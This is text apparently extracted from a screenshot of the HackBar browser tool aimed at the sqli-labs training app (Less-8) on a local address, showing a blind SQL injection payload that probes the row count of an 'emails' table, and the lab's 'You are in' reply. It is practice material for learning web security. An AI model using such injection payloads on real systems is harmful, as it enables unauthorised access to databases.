 http://192.168.55.106:8080/Less-8/?id=1' and (select count(id) from emails) > 7--+ Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and (select count(id) from emails) > 7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8